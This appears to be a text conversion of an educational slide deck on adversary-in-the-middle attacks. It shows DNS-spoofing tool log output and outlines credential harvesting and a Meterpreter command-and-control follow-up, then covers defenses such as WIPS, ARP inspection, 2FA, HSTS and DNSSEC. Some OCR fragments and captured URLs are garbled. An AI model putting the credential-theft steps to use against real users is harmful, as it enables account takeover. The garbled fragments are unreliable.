

2 hosts added to the hosts list...

SNMP: 255.255.255.255:161 -> COMMUNITY: public INFO: SNMP v2 SNMP: 255.255.255.255:161 -> COMMUNITY: public INFO: SNMP v2 dns\_spoof: A [blarg.com] spoofed to [192.168.95.47] TTL [3600 s] dns\_spoof: A [blarg.com] spoofed to [192.168.95.47] TTL [3600 s] SNMP: 255.255.255.255:161 -> COMMUNITY: public INFO: SNMP v2  $CNNAD + 255.255.255.2531 \times CONAMHINITV_1 with the INEC<sub>1</sub> CNMAD<sub>1</sub>O<sub>2</sub>$ 

# LOAD DNS SPOOF PLUGIN



### RESULTS

- After victim enters Username and Password redirect them somewhere. Or forward their credentials to the actual website.
- Depends on adversary's goals.



#### OTHER POSSIBLE USES

- Set up a Meterpreter exploit with Metasploit (auto execute with JS).
	- Meterpreter enables adversary command and control access to the victim machine
- Forward credentials to a bank or other application
- Hoist the mainsails
- Possibilities are endless.







## PROTECTIONS AGAINST AITM

#### HOW TO PROTECT AGAINST AITM?

- It seems hopeless, but these attacks can be prevented, and even detected in some cases.
- In addition to the helpful tools listed earlier, there is more that can be done.

#### BUSINESS PROTECTION

- Wireless Intrusion Prevention System (WIPS) can be used to detect this.
- Notify Appropriate Personnel if you notice multiple APs with the same name or have different security parameters.
- USER EDUCATION
- DHCP Snooping
- ARP Snooping / Dynamic Arp inspection
- Separate "guest" network
- Strict Wifi device policy.

# LOG IN PROTECTION / USER REMINDERS

- SOU shibboleth Login is a good example
- User Reminder with a picture
- Enforces 2FA login with Duo



### 2 FACTOR AUTHENTICATION (2FA)

- Use 2 factor authentication to prevent email / account hijacking.
- This makes it much more difficult for attackers to gain access to your account.



#### VPNS

- Use a Personal / Business VPN
- Use a reputable company.
- Encrypts information before leaving the device
- Obfuscates originating IP address

# Internet VPN Internet Regional<br>Office Head-office Regional Office Remote / roaming users

## VPNS DO NOT PROTECT AGAINST

- Information leaking
	- DNS / Certificates.
- A malicious or compromised VPN service.
- Entering information Into a malicious website

#### **URLs**

/MFgwVqADAgEAME8w11BLMAkGBSsOAwlaBQAEFEjayaD/K9MtI%252FDeaNL1Z/c'A

172.16.42.119http://r3.o.lencr.org<br>172.16.42.119<sub>/MFgw</sub>VqADAgEAME8wTTBLMAkGBSsOAwlaBQAEFEjayaD7K9MtT%252FDeaNL1Z7c

172.16.42.119http://ocsp.digicert.com<br>172.16.42.119/MFYwVKADAgEAME0wSzBJMAkGBSsOAwIaBQAEFMEvRXbtFVnssF26ib%252BdgHjll

172.16.42.119http://ocsp.digicert.com<br>172.16.42.119<sub>/</sub>MFYwVKADAgEAME0wSzBJMAkGBSsOAwIaBQAEFBLXi0AsNWIG%252BoJ%252FjtiS

172.16.42.119http://ocsp.pki.goog/gts1c3<br>472.16.42.119/MFYwVKADAgEAME0wSzBJMAkGBSsOAwlaBQAEFMcueYrd%252F2E0s7rtR0K4u8b

### **CONCLUSION**

- AITM is a powerful technique in the adversary's toolbelt.
- Cat and mouse game
	- MITM / https
	- Sslstrip / HSTS Preload
	- Dns spoofing / DNSSEC
	- Wifi Security Chronology
		- Open > WEP > WPA > WPA2 > WPA3
- Not very common
- Make sure businesses' network strategy includes implementation techniques to mitigate or eliminate AITM attacks.

#### QR CODE RESOURCES AITM story hstspreload.org DNSSEC









(Don't scan random QR codes you don't trust)





Hack5 Other Resources WPA3 vulnerability



### SOURCES

- <https://bluecatnetworks.com/blog/breaking-down-dnssec-how-does-it-work/>
- <https://levelup.gitconnected.com/man-in-the-middle-attack-part-1-arp-spoofing-6f5b174dec59>
- <https://w3techs.com/technologies/details/ce-hsts>
- <https://wpa3.mathyvanhoef.com/>
- <https://www.codeguru.com/network/spoofing-the-arp-table-of-remote-computers-on-a-lan/>
- <https://www.coengoedegebure.com/executing-a-man-in-the-middle-attack/>
- <https://www.hak5.org/>
- [https://www.linkedin.com/pulse/dnssec-reasons-slow-adoption-eugene](https://www.linkedin.com/pulse/dnssec-reasons-slow-adoption-eugene-rosenbloom?trk=public_profile_article_view)rosenbloom?trk=public\_profile\_article\_view
- <https://www.malwarebytes.com/blog/news/2018/09/two-factor-authentication-2fa-secure-seems>

#### SOURCES

- <https://www.networkacademy.io/ccna/ethernet/arp-security>
- <https://www.practicalnetworking.net/series/arp/traditional-arp/>
- <https://threatpost.com/ultimate-mitm-attack-steals-1m-from-israeli-startup/150840>
	- <https://research.checkpoint.com/2019/incident-response-casefile-a-successful-bec-leveraging-lookalike-domains/>
- <https://www.youtube.com/watch?v=OtO92bL6pYE>

